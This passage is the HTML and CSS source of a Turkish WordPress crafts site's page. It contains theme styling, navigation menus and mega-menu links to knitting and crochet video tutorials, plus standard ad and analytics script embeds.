    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff66b0;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66b0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff66b0 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff66b0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff66b0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff66b0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66b0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ff66b0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66b0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66b0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ff66b0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff66b0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff66b0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66b0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 176, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #00aeef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #00aeef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff66b0 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff66b0;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #ff66b0;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #ff66b0;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #ff66b0;
        	border-color: #ff66b0;
		}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script> <meta name="p:domain_verify" content="b7b672b93d0c5955f38bd21be073c522"/>
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95750878, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/95750878" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <script>window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1871?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <script async src="https://revenueflex.com/d/ons/prebid.js"></script> <script async src="https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js"></script> </head><body class="post-template-default single single-post postid-5188 single-format-video dantel-birlestirme-nasil-yapilir global-block-template-1 td-recipes single_template_11 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li id="menu-item-4271" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></li></ul></li><li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></li></ul></li><li id="menu-item-4315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-4314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>ARA</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-5"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap"><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69712ca76b597_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69712ca76b597" ><script>var block_td_uid_1_69712ca76b597 = new tdBlock();
block_td_uid_1_69712ca76b597.id = "td_uid_1_69712ca76b597";
block_td_uid_1_69712ca76b597.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"29","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_69712ca76b597_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69712ca76b597_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69712ca76b597.td_column_number = "3";
block_td_uid_1_69712ca76b597.block_type = "td_block_mega_menu";
block_td_uid_1_69712ca76b597.post_count = "4";
block_td_uid_1_69712ca76b597.found_posts = "3157";
block_td_uid_1_69712ca76b597.header_color = "";
block_td_uid_1_69712ca76b597.ajax_pagination_infinite_stop = "";
block_td_uid_1_69712ca76b597.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_1_69712ca76b597);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69712ca76b597" id="td_uid_2_69712ca76bb0e" data-td_block_id="td_uid_1_69712ca76b597" data-td_filter_value="" href="https://orgumodelleri.web.tr/orgu-modelleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_69712ca76b597"  id="td_uid_3_69712ca76bb29" data-td_block_id="td_uid_1_69712ca76b597" data-td_filter_value="3306" href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a><a class="mega-menu-sub-cat-td_uid_1_69712ca76b597"  id="td_uid_4_69712ca76bb44" data-td_block_id="td_uid_1_69712ca76b597" data-td_filter_value="3302" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_69712ca76b597"  id="td_uid_5_69712ca76bb5b" data-td_block_id="td_uid_1_69712ca76b597" data-td_filter_value="3304" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a><a class="mega-menu-sub-cat-td_uid_1_69712ca76b597"  id="td_uid_6_69712ca76bb76" data-td_block_id="td_uid_1_69712ca76b597" data-td_filter_value="3303" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_69712ca76b597"  id="td_uid_7_69712ca76bb8f" data-td_block_id="td_uid_1_69712ca76b597" data-td_filter_value="3305" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_69712ca76b597"  id="td_uid_8_69712ca76bba8" data-td_block_id="td_uid_1_69712ca76b597" data-td_filter_value="3308" href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a><a class="mega-menu-sub-cat-td_uid_1_69712ca76b597"  id="td_uid_9_69712ca76bbbc" data-td_block_id="td_uid_1_69712ca76b597" data-td_filter_value="3300" href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_69712ca76b597"  id="td_uid_10_69712ca76bbd0" data-td_block_id="td_uid_1_69712ca76b597" data-td_filter_value="3301" href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></div></div><div id=td_uid_1_69712ca76b597 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="4 Renkten Battaniye Motifi Yapılışı - Örgü Bebek Battaniyesi Modelleri - el örgü battaniye modelleri örgü battaniye bebek tığ işi örgü battaniye modelleri tığ örgü battaniye" title="4 Renkten Battaniye Motifi Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı">4 Renkten Battaniye Motifi Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vintage Eldiven Yapımı - Örgü Modelleri - parmaksız eldiven modelleri parmaksız eldiven örgü kolay parmaksız eldiven yapımı tığ işi tığ işi eldiven modelleri ve yapılışları" title="Vintage Eldiven Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı">Vintage Eldiven Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tığ İşi Örgü Modelleri ve Yapılışları - Örgü Modelleri - çok güzel ve kolay bir model tığ işi güzel tığ işi modelleri kolay tığ işi örnekler tığ işi el örgüler tığ işi örgü modelleri ve yapılışları" title="Tığ İşi Örgü Modelleri ve Yapılışları"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları">Tığ İşi Örgü Modelleri ve Yapılışları</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ayçiçeği Kare Motif Yapılışı - Örgü Modelleri - kare motif örnekleri kare motif örnekleri yapılışı kolay kare motif yapımı tığ işi kare motif örnekleri 1" title="Ayçiçeği Kare Motif Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı">Ayçiçeği Kare Motif Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69712ca76b597" data-td_block_id="td_uid_1_69712ca76b597"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69712ca76b597" data-td_block_id="td_uid_1_69712ca76b597"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_69712ca76c391_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69712ca76c391" ><script>var block_td_uid_11_69712ca76c391 = new tdBlock();
block_td_uid_11_69712ca76c391.id = "td_uid_11_69712ca76c391";
